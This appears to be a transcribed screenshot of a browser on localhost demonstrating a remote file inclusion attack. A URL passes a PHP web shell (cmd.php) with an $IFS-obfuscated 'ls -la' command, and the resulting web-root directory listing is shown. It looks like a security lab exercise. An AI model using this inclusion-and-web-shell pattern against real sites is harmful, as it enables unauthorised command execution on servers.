 http://localhost/inj.php - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: http://localhost/inj.php?page=http://localhost/cmd.php?cmd=ls$IFS-la
ls$IFS-la
total 37
drwxr-xr-x 10 root root  220 Jun 16 17:08 .
drwxr-xr-x 10 root root  107 Jan 18  2009 ..
drwxr-xr-x 13 root root  936 Jan 18  2009 base
drwxr-xr-x 10 root root  107 Jan 18  2009 beef
-rw-r--r--  1 root root   62 Jun 16 17:08 cmd.php
-rw-r--r--  1 root root   37 Jun 16 16:53 cmd.php~
-rw-r--r--  1 root root   81 Jun 16 16:08 cmd.pl
-rw-r--r--  1 root root   79 Jun 16 16:08 cmd.pl~
-rw-r--r--  1 root root   79 Jun 16 16:07 cmd.txt
-rw-r--r--  1 root root   66 Jun 15 22:42 index.php
-rw-r--r--  1 root root   24 Jan 18  2009 info.php
-rw-r--r--  1 root root   49 Jun 16 01:21 inj.php
-rw-r--r--  1 root root   53 Jun 16 01:16 inj.php~
drwxr-xr-x  8 root root 2319 Jan 18  2009 manual
-rw-r--r--  1 root root   66 Jun 15 21:55 my.php
drwxr-xr-x  9 root root  377 Jan 18  2009 olate
drwxr-xr-x 12 root root 1840 Jan 18  2009 phpmyadmin
drwxr-xr-x  5 root root  172 Jan 18  2009 unicornscan
drwxr-xr-x  7 root root  119 Jan 18  2009 webexploitation_package_01
drwxr-xr-x 19 root root  366 Jan 18  2009 webexploitation_package_02